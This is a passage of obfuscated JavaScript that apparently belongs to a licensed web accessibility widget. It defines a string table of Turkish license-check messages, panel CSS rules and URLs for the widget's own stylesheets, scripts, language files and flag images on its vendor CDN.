_0x4b8d96(_0x508d0e,_0x29fc80);},'Kaptp':function(_0x5d4f5d,_0x2303cf,_0x8eb3a0){return _0x5d4f5d(_0x2303cf,_0x8eb3a0);},'iiIJH':function(_0x10796f){return _0x10796f();},'FADOG':_0x23aba5(_0x887307._0x16d857,_0x887307._0x3f7bf7,_0x887307._0x455f5b,_0x887307._0x38999d)+_0x23aba5(_0x887307._0x598381,_0x887307._0x522822,_0x887307._0x4485ea,_0x887307._0x4638de)+_0x13c1f5(-_0x887307._0x49d8bc,-0x14c,-0x1a3,-_0x887307._0x530709),'pFetZ':function(_0x1a46c5,_0x404a3c){return _0x1a46c5||_0x404a3c;},'WCcKa':_0x23aba5(-_0x887307._0x2daddd,_0x887307._0x253b1d,0x6c,_0x887307._0x3bd882)+_0x23aba5(_0x887307._0x34eca8,_0x887307._0xda68b8,0x149,_0x887307._0xf13ddd),'OfSMF':_0x13c1f5(-_0x887307._0x2b0721,-_0x887307._0xce0a7a,-0x281,-_0x887307._0x2aa106)+_0x23aba5(_0x887307._0x164d15,_0x887307._0xda68b8,_0x887307._0x22a6e0,_0x887307._0xae415b),'JCbco':_0x23aba5(_0x887307._0x2bab3b,_0x887307._0x427a77,0x107,_0x887307._0x58dd29)+_0x23aba5(_0x887307._0xaa3257,-_0x887307._0x2ae840,_0x887307._0x48b51c,_0x887307._0x35b1e9)+_0x13c1f5(-_0x887307._0x431d23,-0x24d,-_0x887307._0x2cbfb7,-_0x887307._0x58c76f)+':','JaVcv':_0x23aba5(-_0x887307._0x5ed9f1,-0x83,_0x887307._0x30cdf4,-_0x887307._0x5c8cb5),'iEmEc':'aEYqH','JGyZk':_0x13c1f5(-_0x887307._0x4dc107,-_0x887307._0x5856f1,-_0x887307._0x789b99,-_0x887307._0x3514b8),'tcZBl':_0x13c1f5(-_0x887307._0x3780f5,-_0x887307._0x3b8c95,-_0x887307._0x504b76,-_0x887307._0x4ec578)+_0x23aba5(-0xe5,_0x887307._0x107517,-0x9,_0x887307._0x2fa14)+':','ridjj':_0x13c1f5(-0x65,-0x126,-_0x887307._0x34f108,-_0x887307._0x37a3c5)+'hlali:\x20URL'+_0x13c1f5(-_0x887307._0x228c3e,-_0x887307._0x4f004a,-_0x887307._0x4e7722,-_0x887307._0x4ba28d)+_0x13c1f5(-_0x887307._0x4d3f5f,-_0x887307._0xcb1451,-_0x887307._0x5a532f,-0x192)+_0x23aba5(0x2d,0x6,0xf,_0x887307._0x13988c)+_0x23aba5(0xcc,_0x887307._0x2c4859,0x100,_0x887307._0x5391ce)+_0x23aba5(_0x887307._0xdea93c,-_0x887307._0x532423,-0x39,-_0x887307._0x1af50e)+'uşmuyor!','APzzZ':_0x13c1f5(-0x104,-_0x887307._0xe04328,-_0x887307._0x2bd3fe,-_0x887307._0x3a4294),'TCkxc':'omYVK','IUsyL':'Lisanslı\x20d'+_0x23aba5(-_0x887307._0x5ca917,0xd,_0x887307._0x826f2f,_0x887307._0x517127)+_0x23aba5(_0x887307._0x30cdf4,_0x887307._0x32aa9d,_0x887307._0x5da65e,0x80),'DDeKA':_0x23aba5(-_0x887307._0x1a0755,0x3a,_0x887307._0x1bd0f9,_0x887307._0x2570cf),'LhMaY':'false','SXWqh':_0x23aba5(_0x887307._0x457398,0xf9,_0x887307._0x376be8,-_0x887307._0x545058),'aWzso':_0x13c1f5(-0xfa,-0x165,-_0x887307._0x3b6a9f,-0x10d),'JuUFC':_0x23aba5(0xe7,_0x887307._0x4b21dc,0xbe,_0x887307._0x4b89a5),'BYUJI':_0x23aba5(_0x887307._0x166b8d,_0x887307._0x42429d,_0x887307._0xcf8b23,-_0x887307._0x31d467),'bLIyZ':function(_0x1fa81d,_0xced2b5){return _0x1fa81d===_0xced2b5;},'lzjzv':function(_0x2b6f9f,_0x5b7436){return _0x2b6f9f===_0x5b7436;},'BVwJw':_0x13c1f5(-_0x887307._0x2218a9,-0x128,-_0x887307._0x42a7c3,-_0x887307._0x557e45),'kkqAh':_0x23aba5(_0x887307._0x137d32,0xf4,_0x887307._0x4357e3,_0x887307._0x372d7c)+'t','GVKVf':function(_0x38aa8d,_0x134202){return _0x38aa8d===_0x134202;},'mTcRb':_0x13c1f5(-0x284,-_0x887307._0x4b1e9a,-_0x887307._0x58b78f,-0x2a2)+'r','WYvXp':_0x13c1f5(-_0x887307._0x1096c6,-_0x887307._0x331847,-_0x887307._0x2541af,-_0x887307._0x19581d)+_0x23aba5(_0x887307._0xe6eb65,0x1c5,0xe4,_0x887307._0x104f69),'HsGhX':_0x13c1f5(-_0x887307._0x2728ce,-_0x887307._0x3a4294,-_0x887307._0x438165,-_0x887307._0x225332)+'or','RhHBf':function(_0x254bc2,_0x4cc13b){return _0x254bc2===_0x4cc13b;},'fxJHj':function(_0x5f2d4e,_0x42e189,_0x9e845b){return _0x5f2d4e(_0x42e189,_0x9e845b);},'TEVid':function(_0x41e86f,_0x5f0a1b,_0x3a6c6a){return _0x41e86f(_0x5f0a1b,_0x3a6c6a);},'QdIZK':function(_0x2e92d4,_0x52c5aa,_0x3fa401){return _0x2e92d4(_0x52c5aa,_0x3fa401);},'hQDAW':function(_0x450094,_0x2ae2eb,_0x2cbf13){return _0x450094(_0x2ae2eb,_0x2cbf13);},'JPaOx':function(_0x4b4fb9,_0x2945c5,_0x597b5f){return _0x4b4fb9(_0x2945c5,_0x597b5f);},'Pamtm':function(_0xb25b97,_0x38ba23){return _0xb25b97===_0x38ba23;},'sKTuO':_0x13c1f5(-_0x887307._0x43fd79,-0xfe,-_0x887307._0x1b0ef5,-0x122),'OkoBa':function(_0x1efe50,_0x562a40){return _0x1efe50===_0x562a40;},'UhTAq':function(_0x7fed75,_0x5a2f3e){return _0x7fed75===_0x5a2f3e;},'vVvuS':_0x23aba5(_0x887307._0x43106c,0xf3,_0x887307._0x4b6120,_0x887307._0x10046d),'bPIrD':_0x23aba5(-_0x887307._0x36e25c,-_0x887307._0x4f324b,_0x887307._0x766f67,_0x887307._0x2fdfd6),'FJXZw':_0x23aba5(0x1a3,_0x887307._0x4419f7,_0x887307._0x5f3842,_0x887307._0x3aae70)+_0x23aba5(_0x887307._0xa600e8,_0x887307._0x21c395,0xaf,_0x887307._0x30fcfe),'vhNAr':'.panel-mod'+_0x13c1f5(-_0x887307._0x15bfe8,-_0x887307._0x233488,-_0x887307._0x268be8,-_0x887307._0x53bf84)+_0x23aba5(-_0x887307._0x44721d,-_0x887307._0x2fa337,-0x4f,-_0x887307._0x1236ad)+_0x13c1f5(-_0x887307._0x3e9ee0,-_0x887307._0x5719ad,-0x1db,-_0x887307._0x5b31f0)+_0x13c1f5(-0xdb,-0xde,-_0x887307._0x52ac62,-0xfe)+_0x23aba5(_0x887307._0x5e63e4,_0x887307._0x3ebf52,_0x887307._0x1f9f1d,_0x887307._0x46a2a3)+'\x20}','EQQpt':_0x23aba5(_0x887307._0x247023,-0x31,_0x887307._0x2ef69c,0x6c)+_0x23aba5(-_0x887307._0x3e1ea8,_0x887307._0x57e26f,-_0x887307._0x766f67,0x16)+_0x13c1f5(-_0x887307._0x545ccb,-_0x887307._0x218b24,-_0x887307._0x140762,-0x29b)+_0x13c1f5(-_0x887307._0x323205,-_0x887307._0x5719ad,-_0x887307._0x24c059,-0x131)+_0x13c1f5(_0x887307._0x116b0c,-_0x887307._0x4ef44d,_0x887307._0x4b10b0,-_0x887307._0x517127)+_0x23aba5(0x15c,0x20b,0x13a,0x223)+'}','tImyZ':'.panel-mod'+_0x23aba5(_0x887307._0x1034d0,-0x133,-_0x887307._0x766f67,-0x1)+_0x13c1f5(-_0x887307._0x80733f,-0x14b,-_0x887307._0x56c3ce,-_0x887307._0x501304)+_0x23aba5(_0x887307._0x125bbc,_0x887307._0x164d15,0x7f,_0x887307._0x4a36df)+_0x13c1f5(-_0x887307._0x46a2a3,-_0x887307._0x9d4b0e,-_0x887307._0x271f84,-0x1ce)+_0x23aba5(_0x887307._0x305327,_0x887307._0x58c81b,0xc5,_0x887307._0x12f0a5)+'\x20}','uwqPY':_0x13c1f5(-_0x887307._0x3f2f14,-0x152,-_0x887307._0x271f84,-0x1c6)+'ule\x20.panel'+_0x13c1f5(-_0x887307._0x3ebf52,-_0x887307._0x111554,-0x2d,-_0x887307._0x62f0f2)+_0x13c1f5(-_0x887307._0x3a3078,-_0x887307._0x5f293c,-_0x887307._0x208980,-0x1af)+_0x13c1f5(-_0x887307._0x21aba3,-_0x887307._0x73e1c5,-_0x887307._0x1677b1,-0x2ca)+_0x23aba5(-_0x887307._0x5ca917,0x6a,_0x887307._0x1b3620,0x3c),'wnMgZ':_0x23aba5(-0x39,_0x887307._0x375a06,0x98,0xe7)+_0x13c1f5(-_0x887307._0x167e6a,-_0x887307._0x15a4a8,-_0x887307._0x1e9fcf,-_0x887307._0x164e84)+_0x23aba5(_0x887307._0x10924a,_0x887307._0x305327,_0x887307._0x26858c,_0x887307._0x1f5718)+_0x13c1f5(-0x76,-_0x887307._0x3c6b87,0x36,-0xae)+'!important'+_0x23aba5(_0x887307._0x275945,0xf4,_0x887307._0x34f108,_0x887307._0x1147a0),'sIYLX':_0x23aba5(-_0x887307._0x1c6c90,_0x887307._0xb3934,_0x887307._0x2ef69c,-_0x887307._0x207ed1)+_0x23aba5(_0x887307._0x34f108,-_0x887307._0x3d65b2,-_0x887307._0x57ca88,0xc6)+_0x23aba5(_0x887307._0x46178e,_0x887307._0x416282,_0x887307._0x43e522,_0x887307._0x2ff98d)+_0x13c1f5(-_0x887307._0x3fd42c,-_0x887307._0x4f1df8,-0x214,-_0x887307._0x2b81be)+'e!importan'+_0x23aba5(_0x887307._0x11cc2f,-0x2d,_0x887307._0x23cf18,_0x887307._0x1fcdfd),'oYMOS':function(_0x285c2e,_0x585e83){return _0x285c2e===_0x585e83;},'erhxt':_0x13c1f5(-_0x887307._0x2c5080,-_0x887307._0x164642,-_0x887307._0x543ded,-_0x887307._0x55a2db)+_0x23aba5(_0x887307._0x28ab97,_0x887307._0x49e934,-0xe,_0x887307._0x5a9ed6)+'t\x22\x20href=\x22h'+'ttps://cdn'+_0x23aba5(-0x2d,_0x887307._0x3f0c88,_0x887307._0x376eb2,-_0x887307._0xd48ecd)+_0x13c1f5(-_0x887307._0x53adc5,-_0x887307._0x12416e,-0xa3,-_0x887307._0x49ac43)+_0x13c1f5(-0x73,-0xbd,-0xd7,-0x89)+'ets/css/ma'+_0x13c1f5(-0x26e,-_0x887307._0x24f953,-_0x887307._0x1b85e7,-_0x887307._0x42a7c3),'FDDDB':_0x23aba5(0xc6,_0x887307._0x43fd79,_0x887307._0xd46e39,-_0x887307._0x4f324b)+_0x23aba5(_0x887307._0x148b70,_0x887307._0x36e914,_0x887307._0x15fcce,_0x887307._0x4cef72)+_0x13c1f5(-_0x887307._0x51f588,-_0x887307._0x58b78f,-0x130,-_0x887307._0x4dc810)+'sora.com/a'+_0x23aba5(-_0x887307._0x523590,-_0x887307._0x136602,_0x887307._0x1fa9f9,-_0x887307._0x462f33)+_0x23aba5(_0x887307._0x39c1be,-_0x887307._0xe00cec,_0x887307._0x3bd882,0x36)+'js\x22></scri'+_0x23aba5(_0x887307._0x46fe7d,_0x887307._0x19afcf,_0x887307._0x7a44d,_0x887307._0x5ed621),'mIHBf':_0x23aba5(0xfd,_0x887307._0x2054a0,0x77,_0x887307._0x416282)+_0x23aba5(-_0x887307._0x50531b,_0x887307._0x4424cf,-_0x887307._0x2631f9,_0x887307._0x4424cf)+'\x22\x20src=\x22htt'+_0x23aba5(_0x887307._0x826f2f,0x30,0x2e,_0x887307._0x1b0459)+_0x13c1f5(-_0x887307._0x38ef6e,-0x1d9,-0x259,-0xfd)+'om/accesmo'+_0x13c1f5(-0x268,-_0x887307._0x3f5a19,-0x1b1,-_0x887307._0x7bf180)+_0x23aba5(_0x887307._0x2ec426,_0x887307._0x2d9af6,0x131,_0x887307._0x3f7b62)+_0x23aba5(_0x887307._0x416282,_0x887307._0x5ed9f1,-0x13,0xc8)+'t>','dMAdg':function(_0x2d1223,_0x3cb1db,_0x279b34){return _0x2d1223(_0x3cb1db,_0x279b34);},'IllHZ':function(_0x110d3e,_0x28067c,_0x32725f){return _0x110d3e(_0x28067c,_0x32725f);},'WMoXZ':_0x13c1f5(-0x192,-_0x887307._0x4e4a01,-0x270,-_0x887307._0x4419f7),'WYASH':_0x23aba5(_0x887307._0x5b9d1b,-_0x887307._0x13e2b2,-_0x887307._0x20fd65,-_0x887307._0x3b931c)+'Loaded','FGbDb':_0x23aba5(0x68,_0x887307._0x49e080,_0x887307._0x118d29,_0x887307._0x4eeefa)+_0x23aba5(_0x887307._0x3399d2,-0x22,_0x887307._0xff01f2,0x105)+_0x23aba5(_0x887307._0x76db83,_0x887307._0xaf445,_0x887307._0x5e2efc,_0x887307._0x42eba1)+'smodule/as'+'sets/css/m'+_0x13c1f5(-_0x887307._0x407e79,-0x18b,-_0x887307._0x56f60b,-_0x887307._0x162dfe),'JprER':'https://cd'+_0x13c1f5(-_0x887307._0x33ae2a,-_0x887307._0x96513e,-_0x887307._0x46a8e1,-_0x887307._0x4c2d65)+_0x23aba5(_0x887307._0x4a92c5,_0x887307._0x5ae00b,_0x887307._0x54013b,_0x887307._0x575798)+_0x23aba5(0x19c,_0x887307._0x4fb0d5,_0x887307._0x5e9a13,_0x887307._0x548dac)+_0x23aba5(_0x887307._0x1985c3,-_0x887307._0x5d7892,_0x887307._0x2fa337,_0x887307._0x1fa9f9),'iLGsU':_0x23aba5(_0x887307._0x3ebf52,0x8c,_0x887307._0x118d29,0x98)+_0x13c1f5(-0x140,-_0x887307._0x96513e,-_0x887307._0x3b7369,-_0x887307._0x4b5736)+'a.com/acce'+_0x23aba5(_0x887307._0x3ec18c,0x38,_0x887307._0x4f60b6,_0x887307._0x979ed)+_0x13c1f5(-_0x887307._0x2c5b8b,-_0x887307._0x270654,-_0x887307._0x1f6fe8,-0x1a5)+_0x13c1f5(-_0x887307._0x2c46ef,-_0x887307._0x2701ec,_0x887307._0x3c8c13,-_0x887307._0x519669),'uLJkS':_0x13c1f5(-0x52,-_0x887307._0x3fd488,-_0x887307._0x446859,-0x177)+_0x13c1f5(-_0x887307._0x111554,-_0x887307._0x96513e,-_0x887307._0x49f761,-0x17b)+_0x23aba5(_0x887307._0x524030,_0x887307._0x2de4a9,_0x887307._0x5e2efc,0x1cc)+_0x23aba5(_0x887307._0x48615d,0x17a,_0x887307._0x2febde,_0x887307._0x4a5096)+_0x13c1f5(-_0x887307._0xc32845,-_0x887307._0x1aed77,-_0x887307._0x572c35,-0x228)+'ages/en.js'+'on','ibzsj':_0x13c1f5(-0xc8,-_0x887307._0x22ccb1,-_0x887307._0x528c6d,-_0x887307._0x5c7711)+_0x13c1f5(-_0x887307._0x57ba01,-_0x887307._0x96513e,-0x174,-_0x887307._0x5f4c43)+_0x13c1f5(-_0x887307._0xc32845,-_0x887307._0x2ad7f6,-_0x887307._0x24d458,-0xd6)+_0x13c1f5(-_0x887307._0x1c35ea,-_0x887307._0x33f1a1,_0x887307._0x2eb0c3,_0x887307._0x957f37)+_0x23aba5(-0xd9,0x92,_0x887307._0x25c828,_0x887307._0x53e1e4)+_0x13c1f5(-_0x887307._0x22a1ff,-_0x887307._0x308b32,-0x13d,-_0x887307._0xa48acc)+'on','VXOHI':_0x23aba5(_0x887307._0x22a1ff,_0x887307._0x25c883,0x146,0x1dd)+'n2.axessor'+_0x23aba5(_0x887307._0x9541dd,_0x887307._0x4f004a,_0x887307._0x557212,_0x887307._0x39e172)+'smodule/as'+_0x23aba5(_0x887307._0x1e1d9d,-_0x887307._0x12e169,0x20,0xc7)+_0x23aba5(-_0x887307._0x756259,-_0x887307._0x4fc779,-_0x887307._0x39f505,-_0x887307._0x4441e5)+'on','tHdHj':'https://cd'+_0x13c1f5(-_0x887307._0x3c3078,-_0x887307._0x96513e,-0x1a5,-_0x887307._0x860a3b)+'a.com/acce'+_0x13c1f5(-0x162,-_0x887307._0x33f1a1,-_0x887307._0x478eb1,-0x169)+'sets/langu'+'ages/it.js'+'on','rHhCb':'https://cd'+_0x23aba5(_0x887307._0xc1f986,_0x887307._0x4f09cb,_0x887307._0x2d0bf4,0x47)+_0x23aba5(_0x887307._0x4c6ca5,_0x887307._0x358ce8,_0x887307._0x54013b,0x1fa)+_0x23aba5(0x6f,_0x887307._0x183c89,_0x887307._0x2febde,0x1f1)+_0x13c1f5(-_0x887307._0x42b99c,-_0x887307._0x1aed77,-_0x887307._0x4bf23f,-_0x887307._0x2f0257)+'ages/ja.js'+'on','MjPGO':_0x13c1f5(-_0x887307._0x301cbc,-0xa4,-_0x887307._0x5abb6f,-_0x887307._0x4b21dc)+'n2.axessor'+'a.com/acce'+_0x23aba5(_0x887307._0x125bbc,_0x887307._0x1ddd3d,0x10d,_0x887307._0x2daddd)+_0x23aba5(_0x887307._0xc1c93d,0xac,_0x887307._0x2aaa9a,_0x887307._0x1f5718)+_0x13c1f5(-0x1bb,-0x19f,-0x119,-_0x887307._0x20fee1)+'on','SydXH':_0x23aba5(0x71,_0x887307._0x22a1ff,_0x887307._0x212af3,_0x887307._0x4ffa0e)+_0x23aba5(-0x50,_0x887307._0x2f6e7e,_0x887307._0xff01f2,0x178)+'a.com/acce'+_0x23aba5(0x1f2,_0x887307._0x54a54a,_0x887307._0x2febde,0x10)+'sets/langu'+_0x23aba5(-_0x887307._0x522ccd,-_0x887307._0x2fd126,-0x34,-_0x887307._0x116b0c)+'on','GyySM':_0x13c1f5(_0x887307._0x53d141,-_0x887307._0x8c869d,-_0x887307._0x1e912b,-_0x887307._0x22936a)+_0x13c1f5(-_0x887307._0x47b650,-_0x887307._0x96513e,-_0x887307._0x2f31a0,-0x177)+_0x23aba5(_0x887307._0x193ce2,_0x887307._0x2444f6,_0x887307._0x7defc0,0x177)+_0x13c1f5(-0x1aa,-_0x887307._0x3e0e34,-0x1d5,-_0x887307._0x1aa20a)+_0x13c1f5(-_0x887307._0x1fa9f9,-0xb3,-_0x887307._0x3f775f,-_0x887307._0x644a76)+_0x13c1f5(-_0x887307._0x2dfe43,-0x124,-_0x887307._0x3f7bf7,-_0x887307._0x80ab58),'YCjla':_0x23aba5(_0x887307._0x467a95,_0x887307._0x5deef9,_0x887307._0x223601,_0x887307._0x2ae840)+_0x23aba5(-_0x887307._0x2b9c4e,_0x887307._0x2d602b,_0x887307._0x167d63,_0x887307._0x16287a)+_0x23aba5(_0x887307._0x43106c,_0x887307._0x4e5e23,_0x887307._0x5e2efc,_0x887307._0x117536)+_0x13c1f5(-_0x887307._0x52ac62,-_0x887307._0x3e0e34,-_0x887307._0x112675,_0x887307._0x220c45)+_0x23aba5(_0x887307._0x39c1be,0x1f7,0x137,0x22f)+'s/en.png','BKjfG':_0x13c1f5(-0x135,-0xa4,-0x16e,-_0x887307._0x17dd76)+_0x13c1f5(-_0x887307._0x2e3e7d,-_0x887307._0x96513e,-0x18c,-0xe4)+_0x13c1f5(-_0x887307._0xc8bb64,-_0x887307._0x2ad7f6,_0x887307._0x487b39,_0x887307._0x1cb21d)+_0x23aba5(_0x887307._0x27d4c1,_0x887307._0x5b0575,_0x887307._0xf37edd,_0x887307._0x183f4f)+'sets/image'+_0x23aba5(-_0x887307._0x4ae054,_0x887307._0x41c1ae,_0x887307._0x4ae054,-0x27),'AXnVW':_0x13c1f5(-_0x887307._0x5dd185,-0xa4,_0x887307._0x136602,-_0x887307._0x2a2789)+_0x13c1f5(-_0x887307._0x45e3f5,-_0x887307._0x96513e,-_0x887307._0x42993a,-0x72)+_0x23aba5(_0x887307._0x43e816,_0x887307._0xfd4787,_0x887307._0x546e0c,0x116)+_0x23aba5(_0x887307._0x510621,_0x887307._0x12199c,0x10d,_0x887307._0x5a3e51)+_0x23aba5(_0x887307._0x35ebda,0xd9,_0x887307._0x3439be,_0x887307._0x3b6a9f)+'s/fr.png','AhcZe':_0x23aba5(_0x887307._0x58b27a,_0x887307._0x1b7e4a,_0x887307._0x118d29,_0x887307._0x172627)+_0x13c1f5(-_0x887307._0x1adf8,-_0x887307._0x41c4ea,-0x1f3,-_0x887307._0x478eb1)+_0x13c1f5(-_0x887307._0x5d876b,-_0x887307._0x5c06da,-_0x887307._0x3964c6,_0x887307._0x4621c1)+_0x23aba5(_0x887307._0x1d60f5,_0x887307._0x5ae6e2,_0x887307._0x4f60b6,_0x887307._0x290b12)+_0x23aba5(_0x887307._0x56db95,_0x887307._0x327987,_0x887307._0x3439be,_0x887307._0xb6bb93)+_0x13c1f5(-_0x887307._0x16866e,-_0x887307._0x1404e8,-_0x887307._0x3d5726,-_0x887307._0x5f3286),'ZEzTp':_0x23aba5(_0x887307._0x59c0e9,0xaf,0x146,_0x887307._0x2aae83)+_0x23aba5(_0x887307._0x5d876b,0x62,_0x887307._0x563650,_0x887307._0x6be0ce)+_0x13c1f5(-_0x887307._0x2b81be,-_0x887307._0x243595,-_0x887307._0x299773,0x29)+_0x23aba5(_0x887307._0x2473a4,_0x887307._0xca0eab,_0x887307._0x2febde,_0x887307._0x2d602b)+_0x13c1f5(-_0x887307._0x331847,-0xb3,-_0x887307._0x27804d,_0x887307._0x2f16ad)+_0x23aba5(_0x887307._0x4de237,0xce,_0x887307._0x7ec393,0xa5),'AOKJc':_0x23aba5(_0x887307._0x231341,_0x887307._0x38a7a7,_0x887307._0x1e1cf3,_0x887307._0x2f6e7e)+_0x23aba5(-_0x887307._0x2ca407,-_0x887307._0x275827,0x8a,_0x887307._0xe04328)+_0x13c1f5(-_0x887307._0x44e121,-0x70,-_0x887307._0xff03f2,-0x14b)+'smodule/as'+_0x13c1f5(-_0x887307._0x1bbf21,-0xb3,-_0x887307._0x13b874,-_0x887307._0x2d317e)+'s/italy.pn'+'g','ROBus':_0x13c1f5(-_0x887307._0x2f31a0,-_0x887307._0x8c869d,-_0x887307._0x3805ff,-_0x887307._0x3759eb)+_0x13c1f5(-_0x887307._0x52064b,-_0x887307._0x96513e,-0x79,-0xab)+_0x13c1f5(0x46,-_0x887307._0x243595,-_0x887307._0x21364e,-_0x887307._0x5f3286)+'smodule/as'+'sets/image'+_0x13c1f5(-_0x887307._0x53d141,-0xe6,-_0x887307._0x301cbc,-0x1e7)+'g','nMlfC':_0x13c1f5(-_0x887307._0x5d7892,-_0x887307._0x5c7711,-0x6f,-_0x887307._0x42c59a)+_0x23aba5(_0x887307._0x5c06da,_0x887307._0x8aa482,0x8a,-0xc)+'a.com/acce'+_0x23aba5(_0x887307._0x3e00b1,_0x887307._0x47bd66,_0x887307._0xf37edd,_0x887307._0x183f4f)+_0x23aba5(0x231,_0x887307._0x3acfbb,0x137,_0x887307._0x1404e8)+'s/rusiann.'+_0x13c1f5(-_0x887307._0x4fd02b,-_0x887307._0x4fec1a,-_0x887307._0x5f445a,-0x256),'TWtLx':_0x13c1f5(-0x73,-0xa4,-0x171,-_0x887307._0x19afcf)+'n2.axessor'+_0x13c1f5(_0x887307._0x1bd0f9,-0x70,-_0x887307._0x624ee2,-_0x887307._0xa48acc)+'smodule/as'+_0x23aba5(_0x887307._0x56195e,0x100,_0x887307._0x3439be,0x123)+'s/china.pn'+'g','jfebQ':_0x23aba5(_0x887307._0x125e8,0x1f5,_0x887307._0x13fc32,0x22f)+'n2.axessor'+'a.com/acce'+_0x13c1f5(-_0x887307._0x447c28,-_0x887307._0x48c13a,0x4,-_0x887307._0x27ec70)+_0x23aba5(_0x887307._0x58939e,0x57,_0x887307._0x3439be,_0x887307._0x703be8)+_0x23aba5(_0x887307._0x1133a4,-_0x887307._0xac74ba,_0x887307._0x69831c,-0xac)+'png','FnprL':'#1c458b','sviOn':'#7acaed','mjqkM':_0x23aba5(0x146,_0x887307._0x3cc166,0x15a,_0x887307._0x3439be),'wpeWr':_0x13c1f5(-_0x887307._0x522110,-0xc4,-_0x887307._0x4c6f4b,-_0x887307._0x356cbd),'zutOz':_0x23aba5(0x103,-_0x887307._0x34697d,_0x887307._0x1b58ae,-0x3d),'ixjXM':_0x23aba5(-_0x887307._0x140e95,-_0x887307._0x2ff98d,-0x65,_0x887307._0x3616cd),'rcDHN':'#65328f','dTPpY':'#f49320','wStkB':'#1d4f91','aOtaC':_0x23aba5(-0xff,-0x117,-_0x887307._0x454220,_0x887307._0x18906e),'bTGSS':'#253c4f','Kzekd':_0x23aba5(0x41,0x19b,0xa5,0x122),'zshPv':'#24335e','BCgBc':'#008996','AlNNP':_0x13c1f5(-_0x887307._0x5e1120,-_0x887307._0x2a3f12,-_0x887307._0x5f22c8,-_0x887307._0x80733f),'haOOs':_0x13c1f5(-_0x887307._0x3c4f6e,-0x254,-_0x887307._0x193eaf,-_0x887307._0x1677b1),'Fuoiz':_0x13c1f5(-_0x887307._0x2da7c8,-0xda,-0xc8,-_0x887307._0x14df8d),'EvSGT':'#a78851','MLBfP':_0x13c1f5(-_0x887307._0x5b065d,-_0x887307._0x411795,-0x1db,-_0x887307._0x514a34),'Pbqro':_0x23aba5(0x1,-_0x887307._0x222dd7,_0x887307._0x232788,_0x887307._0x3efd75),'bYLNI':_0x23aba5(0x49,_0x887307._0xfe0126,_0x887307._0x1b7e4a,_0x887307._0x4b749e),'CMDOB':_0x23aba5(-_0x887307._0x21ebf2,-0x16,-_0x887307._0x3b2cc7,-_0x887307._0x3c6ec4),'ouOKM':_0x13c1f5(-0xfb,-_0x887307._0x5c67cb,-_0x887307._0x41e52a,-0x20d)},_0xebbedf=(function(){const _0x2b2d69={_0x260786:0x7a,_0x2833da:0x201,_0x5681f7:0x16f};function _0x5d3d9c(_0x474074,_0x4c0d15,_0x26df3f,_0x1bc69d){return _0x13c1f5(_0x474074-_0x128448._0x1ada9b,_0x1bc69d-_0x128448._0x593d6e,_0x26df3f,_0x1bc69d-_0x128448._0x433079);}function _0x214119(_0x615e16,_0x5bce54,_0xcbb1a5,_0x1ecb40){return _0x13c1f5(_0x615e16-_0x2b2d69._0x260786,_0x615e16-_0x2b2d69._0x2833da,_0x5bce54,_0x1ecb40-_0x2b2d69._0x5681f7);}if(_0x5664a6[_0x5d3d9c(-_0x5be2a8._0x2edabb,-0x145,-_0x5be2a8._0x1b7da6,-_0x5be2a8._0x106739)](_0x5d3d9c(-_0x5be2a8._0x3c3384,-_0x5be2a8._0x20d950,-_0x5be2a8._0x74ab90,-_0x5be2a8._0x422f07),_0x5664a6[_0x214119(_0x5be2a8._0x613fe0,0x50,_0x5be2a8._0x53bdcb,-_0x5be2a8._0x32c00d)]))return(_0x333dc2=_0x314b9b[_0x5d3d9c(-_0x5be2a8._0x3ac782,-_0x5be2a8._0x1c191d,-_0x5be2a8._0x54ffa8,-_0x5be2a8._0x5b9865)+'e']()['trim']())[_0x5d3d9c(-_0x5be2a8._0x3c91aa,-_0x5be2a8._0x5b80de,-0x225,-0x1d1)](_0x5664a6['ULZde'])&&(_0x48fec0=_0x57e1a1['substring'](0x285*0x9+0x9*-0x201+-0x4a0)),_0x2770d4;else{let _0x177807=!![];return function(_0x42c1f1,_0x31b129){const _0x203e94={_0x10e31c:0x5ac,_0x40055b:0x4db},_0xed0567=_0x177807?function(){const _0x188a67={_0x5394de:0x3b3};function _0x3b7cff(_0x12c49e,_0x504074,_0x375268,_0x5532a0){return _0x40e6(_0x5532a0-_0x188a67._0x5394de,_0x12c49e);}if(_0x31b129){const _0x332383=_0x31b129[_0x3b7cff(_0x203e94._0x10e31c,0x569,0x49b,_0x203e94._0x40055b)](_0x42c1f1,arguments);return _0x31b129=null,_0x332383;}}:function(){};return _0x177807=![],_0xed0567;};}}()),_0x584557=(function(){const _0x6967e5={_0x5c9dcb:0x182,_0xda6669:0x228,_0x482fe0:0x9f,_0x56c60f:0x20d,_0x16cbea:0x224,_0x2e2708:0x25f,_0xa4da52:0x1a8,_0x19f6ec:0x156,_0x591c6e:0x6d,_0x378264:0x73,_0x1941cb:0x171,_0x3fe8c7:0x297},_0x218301={_0x4693b4:0x137,_0x228f0a:0x25f,_0x2aa023:0x75},_0x1d1aea={_0x1c3d72:0x6d,_0x575c20:0x1ce,_0xfedeb1:0x16e},_0x2ffa1a={};function _0x5b8d5e(_0x581c15,_0x6ef82f,_0x340550,_0x45bdf8){return _0x13c1f5(_0x581c15-_0x1d1aea._0x1c3d72,_0x6ef82f-_0x1d1aea._0x575c20,_0x581c15,_0x45bdf8-_0x1d1aea._0xfedeb1);}_0x2ffa1a[_0x339470(-0x2d7,-0x225,-_0x5cd72c._0x566583,-_0x5cd72c._0x1d1489)]=_0x5664a6['OSAUJ'],_0x2ffa1a[_0x5b8d5e(0x189,0x152,_0x5cd72c._0x488a90,_0x5cd72c._0x5743f3)]=_0x5664a6[_0x5b8d5e(_0x5cd72c._0xc96626,0x10d,_0x5cd72c._0x37fa86,0x31)];function _0x339470(_0x48ddfd,_0x4f68d0,_0xb03db3,_0x43bcb6){return _0x23aba5(_0x48ddfd,_0x4f68d0-_0x218301._0x4693b4,_0xb03db3- -_0x218301._0x228f0a,_0x43bcb6-_0x218301._0x2aa023);}_0x2ffa1a[_0x339470(-_0x5cd72c._0x12676c,-0x207,-_0x5cd72c._0x82d8c7,-_0x5cd72c._0x23bde5)]=_0x5664a6[_0x339470(-_0x5cd72c._0x273929,-_0x5cd72c._0x1b2709,-_0x5cd72c._0x300cfe,-_0x5cd72c._0x540a34)];const _0x91321b=_0x2ffa1a;if(_0x5664a6[_0x5b8d5e(-_0x5cd72c._0x3e8288,-_0x5cd72c._0x3cbf9c,-_0x5cd72c._0x4dc014,-_0x5cd72c._0xfc97f)](_0x5664a6[_0x5b8d5e(-_0x5cd72c._0x562fd8,-_0x5cd72c._0x1e8db6,_0x5cd72c._0x1a6d1c,-0xb2)],_0x5664a6['kbMxZ'])){const 